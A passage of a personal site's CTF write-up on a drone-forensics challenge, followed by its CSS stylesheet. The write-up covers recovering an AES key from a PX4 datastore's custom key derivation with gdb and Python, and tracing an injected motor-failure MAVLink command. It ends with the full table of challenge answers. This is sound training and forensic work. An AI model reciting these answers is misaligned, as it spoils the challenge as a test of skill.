to finish in Python.</p>
<h3>Step 4 — Key recovery and decryption</h3>
<p>Feeding the intermediate into PBKDF2 in Python produced the AES-256 key, and both files decrypted with valid authentication tags:</p>
<pre><code>key = a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce
</code></pre>
<h3>Step 5 — Reading the mission datastore</h3>
<p><code>dataman</code> is mostly zeroes. Scanning for IEEE-754 doubles in a plausible London range found 17 lat/lon pairs, all packed between <code>0x211c</code> and <code>0x2680</code>. Consecutive pairs sat 60 or 120 bytes apart, which gave away a 60-byte <code>mission_item_s</code> record (<code>lat</code> at +0, <code>lon</code> at +8, seven floats at +0x10, <code>nav_cmd</code> uint16 at +0x2c, <code>frame</code> at +0x30). Counting from <code>0x211c</code>, 24 records run to <code>0x26b8</code>, matching <code>mission_result.seq_total = 24</code>, all in one contiguous bank (bank 0).</p>
<p>The release mechanism is the seq 10 / 11 / 12 triple: <code>DO_SET_ACTUATOR</code> to 1.0, hold two seconds, back to 0.0. The drop happens at seq 10. One trap: nav_cmd <code>187</code> is <code>DO_SET_ACTUATOR</code>, not <code>DO_LAND_START</code> (189) — mis-map it and you go hunting for a gripper command that doesn't exist.</p>
<p>So: active bank <code>0</code>, <code>24</code> mission items, payload release at item <code>10</code>. The planned landing is seq 23 (<code>NAV_LAND</code>), stored as clean doubles <code>51.4997</code> / <code>-0.1608</code>.</p>
<h3>Step 6 — Positions, and the fussy sampling convention</h3>
<p>Every source of a "position" clusters within about a metre (home_position, EKF origin, the <code>SIH_LOC_*</code> params, raw GPS). The convention that actually scores is <code>vehicle_global_position</code> sampled at the event timestamp:</p>
<ul>
<li>Takeoff at t=287.084 (<code>[commander] Takeoff detected</code>) → <code>51.4996987, -0.1607999</code></li>
<li>Payload release at t=446.656 → <code>51.5035602, -0.1608417</code></li>
</ul>
<p>The crash is the nasty one. The quadcopter's <code>landed</code> flag doesn't latch until t=577.312, fifty seconds after it was actually down. Trust the flag and you get the wrong point. The real moment is in the physics: vertical speed collapses from 9.76 m/s to 0.01 m/s between t=525.840 and t=525.856, giving <code>51.5016938, -0.1620929</code>.</p>
<h3>Step 7 — The injected command and what it means</h3>
<p>The <code>vehicle_command</code> topic has 18 records. Seventeen account cleanly — ground-station traffic tagged <code>255/190</code> and mission commands tagged <code>1/1</code>. One matches neither:</p>
<pre><code>t = 520.764   command = 420   param1 = 101   param2 = 1
source_system = 0   source_component = 0   target = 0/0
</code></pre>
<p>Command 420 is <code>MAV_CMD_INJECT_FAILURE</code> (missing from older pymavlink dialects, but this firmware knows it). The log's own text confirms it: <code>inject failure unit: motor (101), type: off (1)</code> → <code>[control_allocator] Stopping motors (4095)</code>. <code>param1 = 101</code> is the motor unit, <code>param2 = 1</code> is "off." That's what put the drone down.</p>
<p>For distance, the straight-line separation between release and injection is 224 m, but that's not what the question wants. Summing horizontal displacement between consecutive <code>vehicle_local_position</code> samples across t = 446.656 → 520.764 gives the ground track flown: 276.71 m, i.e. <code>277</code>.</p>
<p>Disarm: <code>actuator_armed.armed</code> goes 1 → 0 at t = 576.968, matching <code>[commander] Disarmed by internal command</code>.</p>
<p>Nearest road: reverse geocoding wasn't reachable, so I triangulated <code>51.5016938, -0.1620929</code> against fixed references (Knightsbridge tube station 87 m due east on the same latitude, Edinburgh Gate 66 m north). The point sits at the latitude the A4 runs there — <code>Knightsbridge</code>.</p>
<h2>Code / Exploit</h2>
<p>Calling the mixing loop inside the PIE binary from gdb, then finishing in Python. The three gdb fixes are the interesting part:</p>
<pre><code class="language-gdb"># Break at entry so nothing has run yet
starti

# 1) Stack canary: the function reads %fs:0x28 but TLS isn't set up this early.
#    Point fs_base at a writable page.
set $fs_base = &lt;addr of a writable page&gt;

# 2) SSE alignment: movaps 0x20(%rsp) needs 16-byte alignment.
#    Make the stack look like it does right after a call.
set $rsp = ($rsp &amp; ~0xF) - 8

# 3) PIE base: read it from the mappings and add RVAs.
info proc mappings      # load base e.g. 0x555555554000
# call the KDF's mixing stage at base + 0x170af0, then dump the 104-byte intermediate
</code></pre>
<pre><code class="language-python">import hashlib, binascii
from Crypto.Cipher import AES

# 104-byte intermediate recovered from gdb
PASS = binascii.unhexlify(&quot;696a8765...ab16f&quot;)

d    = open(fn, 'rb').read()
salt = d[16:32]; iv = d[32:44]; tag = d[44:60]
ct   = d[60:];   aad = d[0:44]          # AAD = first 44 bytes, tag lives inside the header

key = hashlib.pbkdf2_hmac('sha256', PASS, salt, 8192, 32)
c   = AES.new(key, AES.MODE_GCM, nonce=iv); c.update(aad)
pt  = c.decrypt_and_verify(ct, tag)     # tag verifies -&gt; key is correct
# key = a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce
</code></pre>
<h2>Technical Details</h2>
<ul>
<li><strong>Encryption:</strong> AES-256-GCM, authenticated, with the 16-byte tag stored at header offset 44 (not appended at EOF) and the first 44 bytes used as AAD.</li>
<li><strong>Key derivation:</strong> two stages — a custom 384-round XXTEA-flavoured 32-bit mixer producing a fixed 104-byte intermediate, then standard PBKDF2-HMAC-SHA256 (8192 iterations) to the 32-byte AES key. The mixer ignores the salt, so the intermediate is shared across both files.</li>
<li><strong>Mission format:</strong> PX4's <code>dataman</code> datastore, 60-byte <code>mission_item_s</code> records, 24 of them in bank 0.</li>
<li><strong>Flight log:</strong> PX4 ULog. Positions read from <code>vehicle_global_position</code> at event timestamps; the <code>landed</code> flag lags real ground contact by ~51 seconds, so ground contact has to be read from the vertical-speed collapse instead.</li>
<li><strong>The takedown:</strong> <code>MAV_CMD_INJECT_FAILURE</code> (MAVLink command 420), motor unit, type off.</li>
</ul>
<h2>Key Insights</h2>
<ul>
<li>To find custom crypto in a large binary, search for the file magic and follow cross-references to the parser and decrypt routine. Cheaper than reading everything.</li>
<li>Read the header layout out of the disassembly instead of assuming tag-at-EOF. Here the tag sat mid-header.</li>
<li>Calling a function inside a PIE binary from gdb needs three fixes up front: <code>$fs_base</code> for the canary, <code>$rsp</code> alignment for SSE loads, and the load base from <code>info proc mappings</code>. Then know when to stop emulating — OpenSSL's providers weren't initialised early enough for stage 2, so Python finished it.</li>
<li>You can derive an undocumented record size from the stride between recognisable field values (IEEE-754 doubles in a known coordinate range).</li>
<li>Check MAVLink command IDs against the spec, not memory: <code>187</code> is <code>DO_SET_ACTUATOR</code>, <code>189</code> is <code>DO_LAND_START</code>, and <code>420</code> is missing from older pymavlink entirely.</li>
<li>Trust telemetry physics over firmware state flags, and when a question says "distance," decide whether it means straight-line or distance flown — they were 50+ metres apart here.</li>
</ul>
<h2>What was new to me</h2>
<p>This was the challenge I learned the most from. Calling a function directly inside a PIE binary from gdb — fixing <code>$fs_base</code> so the stack canary wouldn't fault, realigning <code>$rsp</code> for the SSE loads, and resolving the load base out of <code>info proc mappings</code> — was new to me, and it turned "reimplement this whole KDF by hand" into "just run the code that's already here." Reading a custom crypto header layout straight out of the disassembly instead of assuming the usual tag-at-EOF was another habit this one drilled into me. And deriving an undocumented record size from the stride between recognisable field values (the IEEE-754 doubles) is a trick I hadn't tried before but will absolutely reuse. Plus a lot of small PX4/MAVLink domain knowledge I didn't have going in.</p>
<h2>The Answers</h2>
<p>Holmes CTF Sherlocks submit one answer per question rather than a single <code>flag{}</code>. Final answers:</p>
<table>
<thead>
<tr>
<th>#</th>
<th>Question</th>
<th>Answer</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>What eight-byte ASCII magic identifies the encrypted datastore format? (string)</td>
<td><code>PX4DMENC</code></td>
</tr>
<tr>
<td>2</td>
<td>Which authenticated encryption algorithm protects the datastore? (string)</td>
<td>AES-256-GCM</td>
</tr>
<tr>
<td>3</td>
<td>What is the Relative Virtual Address (RVA) of the custom key-derivation function? (hex number)</td>
<td><code>0x170af0</code></td>
</tr>
<tr>
<td>4</td>
<td>How many rounds are performed by the custom 32-bit mixing loop? (number)</td>
<td><code>384</code></td>
</tr>
<tr>
<td>5</td>
<td>Which standard KDF produces the AES key? (string)</td>
<td>PBKDF2 (PBKDF2-HMAC-SHA256)</td>
</tr>
<tr>
<td>6</td>
<td>What AES-256 key is derived for the supplied encrypted image? (64 lowercase hexadecimal characters)</td>
<td><code>a40ba87b8a0e21d4ead98b917c4bf0f60cc65b25c614b93f107e5ed1e483d6ce</code></td>
</tr>
<tr>
<td>7</td>
<td>Which of PX4's two mission banks is active? (number)</td>
<td><code>0</code></td>
</tr>
<tr>
<td>8</td>
<td>How many mission items are stored in the active bank? (number)</td>
<td><code>24</code></td>
</tr>
<tr>
<td>9</td>
<td>Which mission item triggers payload release? (number)</td>
<td><code>10</code></td>
</tr>
<tr>
<td>10</td>
<td>Where was the drone supposed to land? (latitude,longitude; 5 decimal places)</td>
<td><code>51.49970, -0.16080</code></td>
</tr>
<tr>
<td>11</td>
<td>Where did the drone take off? (latitude,longitude; 7 decimal places)</td>
<td><code>51.4996987, -0.1607999</code></td>
</tr>
<tr>
<td>12</td>
<td>Where was the drone when payload release was triggered? (latitude,longitude; 7 decimal places)</td>
<td><code>51.5035602, -0.1608417</code></td>
</tr>
<tr>
<td>13</td>
<td>Which MAVLink command was injected to bring down the drone? (string)</td>
<td><code>MAV_CMD_INJECT_FAILURE</code></td>
</tr>
<tr>
<td>14</td>
<td>How far did the drone travel between payload release and command injection? (horizontal metres, nearest whole number)</td>
<td><code>277</code></td>
</tr>
<tr>
<td>15</td>
<td>Where did the drone crash? (latitude,longitude; 7 decimal places)</td>
<td><code>51.5016938, -0.1620929</code></td>
</tr>
<tr>
<td>16</td>
<td>When was the drone disarmed after the crash? (seconds after boot; 3 decimal places)</td>
<td><code>576.968</code></td>
</tr>
<tr>
<td>17</td>
<td>Which road is closest to the crash site? (string)</td>
<td><code>Knightsbridge</code></td>
</tr>
</tbody>
</table>
<h2>Resources</h2>
<ul>
<li><a href="https://mavlink.io/en/messages/common.html">MAVLink common message/command set (MAV_CMD)</a></li>
<li><a href="https://docs.px4.io/main/en/dev_log/ulog_file_format.html">PX4 ULog file format</a></li>
<li><a href="https://github.com/ArduPilot/pymavlink">pymavlink</a></li>
</ul>
<div class="docfoot">
  Hassan Abkow &middot; <a href="https://hassanabkow.com/#writeups">hassanabkow.com</a>
  &middot; <a href="https://github.com/xghxstx">github.com/xghxstx</a>
</div>
</div>
</body>
</html>
</file>
<file: style.css>
/* Fonts */
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&family=Orbitron:wght@500&display=swap');

/* Reset */
* { margin:0; padding:0; box-sizing:border-box; }
body { font-family:'Montserrat',sans-serif; background:#0a0a0a; color:#fff; overflow-x:hidden; position:relative; }

/* Smoke Overlay */
#smoke {
  position: fixed;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: url('') center/cover no-repeat;
  opacity: 0.15;
  pointer-events: none;
  z-index: 0;
}

/* FULLSCREEN PARTICLE BACKGROUND */
#particles {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: -2;
  pointer-events: none;
  background: transparent;
}

/* Smoke animation */
@keyframes drift {
  0% { background-position: 0 0; }
  100% { background-position: 1000px 0; }
}

/* ── Header ── */
header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 20px 50px;
  position: sticky;
  top: 0;
  background: rgba(10,10,10,0.9);
  z-index: 10;
}
.logo h1 { font-family:'Orbitron',sans-serif; letter-spacing:3px; font-size:2rem; color:#00ffff; position:relative; transition:0.3s; cursor:pointer; }
header nav a { color:#fff; margin-left:20px; text-decoration:none; transition:0.3s; }
header nav a:hover { color:#ff3b2f; text-shadow:0 0 10px #ff3b2f; }

/* GitHub nav link — stands out */
.nav-github {
  color: #00ffff !important;
  border: 1px solid rgba(0,255,255,0.35);
  padding: 5px 14px;
  border-radius: 4px;
  margin-left: 24px !important;
}
.nav-github:hover {
  background: rgba(0,255,255,0.08);
  border-color: #00ffff;
  text-shadow: none !important;
  color: #00ffff !important;
}

/* Glitch Hover */
.glitch::before, .glitch::after { content:attr(data-text); position:absolute; left:0; top:0; opacity:0.8; }
.glitch::before { color:#ff3b2f; clip:rect(0,9999px,0,0); }
.glitch::after  { color:#00ffea; clip:rect(0,9999px,0,0); }
.glitch:hover::before, .glitch:hover::after { animation:glitchHover 0.5s infinite; }

@keyframes glitchHover {
  0%  { transform:translate(0,0); }
  20% { transform:translate(-2px,2px); }
  40% { transform:translate(2px,-2px); }
  60% { transform:translate(-1px,1px); }
  80% { transform:translate(1px,-1px); }
  100%{ transform:translate(0,0); }
}

/* ── Hero ── */
#hero {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 80vh;
  text-align: center;
  animation: fadeIn 2s ease;
  gap: 18px;
  padding: 0 20px;
}
#hero h2 {
  font-size: 2.5rem;
  color: #00ffff;
  text-shadow: 0 0 5px #00ffff;
  animation: flicker 3s infinite;
}
.hero-tagline {
  font-size: 1.05rem;
  color: #bbb;
  max-width: 480px;
  line-height: 1.7;
}

/* Hero tag pills */
.hero-tags { display:flex; gap:10px; flex-wrap:wrap; justify-content:center; }
.tag {
  border: 1px solid rgba(0,255,255,0.35);
  color: #00ffff;
  padding: 4px 14px;
  border-radius: 20px;
  font-size: 0.78rem;
  background: rgba(0,255,255,0.05);
  letter-spacing: 0.4px;
}

/* CTA button */
.cta-btn {
  display: inline-block;
  margin-top: 6px;
  padding: 11px 28px;
  background: #00ffff;
  color: #0a0a0a;
  font-weight: 700;
  font-size: 0.88rem;
  letter-spacing: 1px;
  border-radius: 4px;
  text-decoration: none;
  transition: 0.3s;
}
.cta-btn:hover { background:#ff3b2f; color:#fff; box-shadow:0 0 20px #ff3b2f; }

/* ── Sections ── */
section { padding:80px 50px; border-bottom:1px solid rgba(255,255,255,0.1); }

/* ── Project Cards ── */
.project-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(240px,1fr)); gap:24px; }

.project-card {
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(0,255,255,0.1);
  padding: 28px;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  transition: transform 0.3s, box-shadow 0.3s, background 0.3s;
}
.project-card:hover {
  transform: translateY(-8px);
  box-shadow: 0 0 25px rgba(0,255,255,0.2);
  background: rgba(255,255,255,0.08);
}
.project-card--more { justify-content:center; text-align:center; align-items:center; border-style:dashed; }

.project-header { display:flex; justify-content:space-between; align-items:center; }

.project-name {
  font-family: 'Orbitron', sans-serif;
  font-size: 1rem;
  color: #fff;
  letter-spacing: 1px;
  text-shadow: none;
  margin: 0;
}

/* Status badges */
.status-badge {
  font-size: 0.68rem;
  padding: 3px 10px;
  border-radius: 20px;
  font-weight: 700;
  letter-spacing: 0.4px;
}
.status-badge.active {
  background: rgba(0,255,100,0.1);
  border: 1px solid rgba(0,255,100,0.4);
  color: #00ff64;
}
.status-badge.wip {
  background: rgba(255,200,0,0.1);
  border: 1px solid rgba(255,200,0,0.4);
  color: #ffc800;
}

.project-desc {
  color: #999;
  font-size: 0.87rem;
  line-height: 1.75;
  flex: 1;
}

/* Tech stack chips */
.tech-stack { display:flex; flex-wrap:wrap; gap:6px; }
.tech {
  background: rgba(0,255,255,0.07);
  border: 1px solid rgba(0,255,255,0.22);
  color: #00ffff;
  font-size: 0.7rem;
  padding: 3px 10px;
  border-radius: 4px;
}

.project-link {
  display: inline-block;
  color: #00ffff;
  text-decoration: none;
  font-size: 0.82rem;
  font-weight: 700;
  letter-spacing: 0.5px;
  transition: 0.2s;
  text-shadow: 0 0 5px #00ffff;
}
.project-link:hover { color:#ff3b2f; text-shadow:0 0 8px #ff3b2f; }

/* ── Skills ── */
.skills-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(200px,1fr)); gap:20px; }

.skill-group {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(0,255,255,0.1);
  border-radius: 10px;
  padding: 24px;
}
.skill-group h3 {
  font-size: 0.75rem;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 16px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0,255,255,0.15);
}
.skill-group ul { list-style:none; display:flex; flex-direction:column; gap:10px; }
.skill-group ul li {
  color: #bbb;
  font-size: 0.87rem;
  padding-left: 14px;
  position: relative;
}
.skill-group ul li::before { content:'›'; position:absolute; left:0; color:#00ffff; font-weight:700; }

/* ── CTF / Achievements ── */
.ctf-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(200px,1fr)); gap:20px; }

.ctf-card {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(0,255,255,0.1);
  border-radius: 10px;
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  transition: transform 0.3s, box-shadow 0.3s;
}
.ctf-card:hover { transform:translateY(-5px); box-shadow:0 0 18px rgba(0,255,255,0.15); }
.ctf-card--placeholder { border-style:dashed; opacity:0.6; }

.ctf-platform {
  font-family: 'Orbitron', sans-serif;
  font-size: 0.85rem;
  color: #00ffff;
  letter-spacing: 1px;
}
.ctf-detail { color:#999; font-size:0.85rem; line-height:1.65; }

/* ── Buttons ── */
button { background:#00ffff; border:none; padding:10px 20px; cursor:pointer; transition:0.3s; }
button:hover { background:#ff3b2f; box-shadow:0 0 20px #ff3b2f; animation:flicker 2s infinite; }

/* ── Contact ── */
.contact-sub { color:#888; margin-bottom:24px; font-size:0.9rem; }

#contact-form {
  max-width: 560px;
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.form-row { display:grid; grid-template-columns:1fr 1fr; gap:14px; }

#contact input,
#contact textarea {
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(0,255,255,0.4);
  color: #fff;
  padding: 12px 16px;
  border-radius: 6px;
  outline: none;
  font-family: 'Montserrat', sans-serif;
  font-size: 0.88rem;
  width: 100%;
  transition: border-color 0.2s;
}
#contact input::placeholder,
#contact textarea::placeholder { color:#555; }
#contact input:focus,
#contact textarea:focus { border-color: rgba(0,255,255,0.7); }
#contact textarea { resize:vertical; min-height:120px; }

#send-btn {
  align-self: flex-start;
  background: #00ffff;
  color: #0a0a0a;
  border: none;
  padding: 12px 28px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  font-size: 0.88rem;
  letter-spacing: 1px;
  border-radius: 4px;
  cursor: pointer;
  transition: 0.3s;
}
#send-btn:hover { background:#ff3b2f; color:#fff; box-shadow:0 0 20px #ff3b2f; animation:none; }

.form-feedback { font-size:0.85rem; min-height:18px; color:#00ff64; }
.form-feedback.error { color:#ff3b2f; }

/* ── Footer ── */
footer { padding:28px 50px; position:relative; z-index:2; }
.footer-inner { display:flex; justify-content:space-between; align-items:center; }
footer p { color:#444; font-size:0.8rem; }
.footer-links { display:flex; gap:20px; }
.footer-links a { color:#555; text-decoration:none; font-size:0.8rem; transition:0.2s; }
.footer-links a:hover { color:#00ffff; }

/* ── Animations ── */
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
@keyframes flicker {
  0%,19%,21%,23%,25%,54%,56%,100% { opacity:1; text-shadow:0 0 5px #00ffff,0 0 10px #00ffff; }
  20%,22%,24%,55% { opacity:0.4; text-shadow:none; }
}

/* ── Keep content above canvas ── */
body, header, section, footer { position:relative; z-index:2; }

/* ── Section headings ── */
section h2,
section h3 {
  color: #00ffff;
  text-shadow: 0 0 5px #00ffff;
}
section h2 { margin-bottom:30px; }

/* ── Responsive ── */
@media(max-width:768px){
  header { flex-direction:column; gap:14px; padding:20px; }
  header nav { flex-wrap:wrap; justify-content:center; }
  section { padding:60px 24px; }
  #hero h2 { font-size:2rem; }
  .form-row { grid-template-columns:1fr; }
  .footer-inner { flex-direction:column; gap:10px; text-align:center; }
}

/* Ghost logo glitch */
.logo-ghost {
  filter: drop-shadow(0 0 6px #00ffff);
  transition: filter 0.3s;
  cursor: pointer;
}

.logo-ghost:hover {
  animation: ghostGlitch 0.5s infinite;
}

@keyframes ghostGlitch {
  0%   { filter: drop-shadow(0 0 6px #00ffff); transform: translate(0, 0); }
  15%  { filter: drop-shadow(-3px 0 0 #ff3b2f) drop-shadow(3px 0 0 #00ffea); transform: translate(-2px, 1px); }
  30%  { filter: drop-shadow(0 0 6px #00ffff); transform: translate(0, 0); }
  45%  { filter: drop-shadow(3px 0 0 #ff3b2f) drop-shadow(-3px 0 0 #00ffea); transform: translate(2px, -1px); }
  60%  { filter: drop-shadow(0 0 6px #00ffff); transform: translate(0, 0); }
  75%  { filter: drop-shadow(-2px 0 0 #ff3b2f) drop-shadow(2px 0 0 #00ffea); transform: translate(-1px, 2px); }
  100% { filter: drop-shadow(0 0 6px #00ffff); transform: translate(0, 0); }
}

/* ── Write-ups ── */
.writeup-grid { display:grid; grid-template-columns:repeat(auto-fit,minmax(260px,1fr)); gap:24px; }

.writeup-card {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(0,255,255,0.1);
  border-radius: 10px;
  padding: 28px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  transition: transform 0.3s, box-shadow 0.3s;
}
.writeup-card--soon {
  border-style: dashed;
  opacity: 0.75;
}
.writeup-card:hover {
  transform: translateY(-6px);
  box-shadow: 0 0 20px rgba(0,255,255,0.12);
  opacity: 1;
}
.writeup-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.writeup-category {
  font-size: 0.72rem;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #00ffff;
}
.writeup-title {
  font-family: 'Orbitron', sans-serif;
  font-size: 0.95rem;
  color: #fff;
  letter-spacing: 0.5px;
  text-shadow: none;
  margin: 0;
}
.writeup-desc {
  color: #888;
  font-size: 0.85rem;
  line-height: 1.7;
}

.project-private {
  font-size: 0.75rem;
  color: #555;
  letter-spacing: 0.5px;
  margin-top: auto;
}
</file>
